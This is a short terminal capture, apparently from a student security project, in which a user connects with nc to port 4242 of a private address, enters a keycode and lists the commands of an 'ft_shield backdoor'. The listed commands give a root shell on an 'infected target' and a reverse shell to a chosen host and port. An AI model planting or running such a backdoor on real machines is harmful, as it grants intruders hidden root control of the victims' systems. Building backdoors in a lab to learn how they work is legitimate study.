 tmux
⌥⌘2
fma@own Desktop % nc 192.168.208.209 4242
Keycode: toortoor
$> help
ft_shield backdoor help menu :
commands :
- help : list all commands
- shell : run root shell on infected target
- rshell : run reverse shell from infected target : rshell <RHOST> <RPORT>
- exit : exit ft_shield backdoor
$> exit
fma@own Desktop %